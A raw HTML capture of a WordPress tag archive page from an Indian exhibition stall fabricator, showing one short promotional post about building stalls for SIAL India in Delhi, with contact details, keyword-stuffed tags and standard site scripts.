

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/sial-india-pavilion-fabricator-delhi/
body_size: 12017
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>SIAL INDIA pavilion fabricator DELHI | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/sial-india-pavilion-fabricator-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/sial-india-pavilion-fabricator-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/sial-india-pavilion-fabricator-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/sial-india-pavilion-fabricator-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/sial-india-pavilion-fabricator-delhi\/","name":"SIAL INDIA pavilion fabricator DELHI","url":"https:\/\/exhibitionstallfabricator.com\/tag\/sial-india-pavilion-fabricator-delhi\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/sial-india-pavilion-fabricator-delhi\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/sial-india-pavilion-fabricator-delhi\/","name":"SIAL INDIA pavilion fabricator DELHI | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/sial-india-pavilion-fabricator-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; SIAL INDIA pavilion fabricator DELHI Tag Feed" href="https://exhibitionstallfabricator.com/tag/sial-india-pavilion-fabricator-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"sial_india_stall_fabricator_delhi"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/2285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: SIAL INDIA pavilion fabricator DELHI" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-sial-india-pavilion-fabricator-delhi tag-2285 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-461" class="et_pb_post post-461 post type-post status-publish format-standard hentry category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-greater-noida tag-booth tag-builder tag-constructor tag-contractor tag-delhi tag-designer tag-exhibition tag-fabricator tag-modular tag-pavilion tag-sial-india tag-sial-india-2019 tag-sial-india-2019-delhi tag-sial-india-amazing-arts-group tag-sial-india-booth-agency-delhi tag-sial-india-booth-construction-delhi tag-sial-india-booth-constructor-delhi tag-sial-india-booth-contractor-delhi tag-sial-india-booth-contractor-india tag-sial-india-booth-decorator-delhi tag-sial-india-booth-designer-delhi tag-sial-india-booth-fabrication-delhi tag-sial-india-booth-fabricator-delhi tag-sial-india-booth-setup-delhi tag-sial-india-chinese-booth-fabricator tag-sial-india-custom-booth-delhi tag-sial-india-custom-pavilion-delhi tag-sial-india-custom-stall-delhi tag-sial-india-custom-stand-delhi tag-sial-india-exhibition tag-sial-india-india tag-sial-india-modular-booth-builder-delhi tag-sial-india-modular-booth-construction-delhi tag-sial-india-modular-booth-constructor-delhi tag-sial-india-modular-booth-contractor-delhi tag-sial-india-modular-booth-designer-delhi tag-sial-india-modular-booth-fabricator-delhi tag-sial-india-modular-stall-builder-delhi tag-sial-india-modular-stall-construction-delhi tag-sial-india-modular-stall-constructor-delhi tag-sial-india-modular-stall-contractor-delhi tag-sial-india-modular-stall-designer-delhi tag-sial-india-modular-stall-fabricator-delhi tag-sial-india-modular-stand-builder-delhi tag-sial-india-modular-stand-construction-delhi tag-sial-india-modular-stand-constructor-delhi tag-sial-india-modular-stand-contractor-delhi tag-sial-india-modular-stand-designer-delhi tag-sial-india-modular-stand-fabricator-delhi tag-sial-india-pavilion-agency-delhi tag-sial-india-pavilion-builder-delhi tag-sial-india-pavilion-construction-delhi tag-sial-india-pavilion-constructor-delhi tag-sial-india-pavilion-contractor-delhi tag-sial-india-pavilion-decorator-delhi tag-sial-india-pavilion-designer-delhi tag-sial-india-pavilion-fabrication-delhi tag-sial-india-pavilion-fabricator-delhi tag-sial-india-pavilion-setup-delhi tag-sial-india-stall-agency-delhi tag-sial-india-stall-builder-delhi tag-sial-india-stall-construction-delhi tag-sial-india-stall-constructor-delhi tag-sial-india-stall-contractor-delhi tag-sial-india-stall-contractor-india tag-sial-india-stall-decorator-delhi tag-sial-india-stall-designer-delhi tag-sial-india-stall-fabrication-delhi tag-sial-india-stall-fabricator-delhi tag-sial-india-stall-fabricator-mumbai tag-sial-india-stall-setup-delhi tag-sial-india-stand-agency-delhi tag-sial-india-stand-builder-delhi tag-sial-india-stand-construction-delhi tag-sial-india-stand-constructor-delhi tag-sial-india-stand-contractor-delhi tag-sial-india-stand-contractor-india tag-sial-india-stand-decorator-delhi tag-sial-india-stand-designer-delhi tag-sial-india-stand-fabrication-delhi tag-sial-india-stand-fabricator-delhi tag-sial-india-stand-setup-delhi tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/sial-india-stall-fabricator-delhi/">SIAL India Stall Fabricator delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Jul 24, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/" rel="category tag">Exhibition stall fabricator greater noida</a></p>SIAL India Stall Fabricator Delhi Stall fabricator For SIAL India Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall fabricator Delhi...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
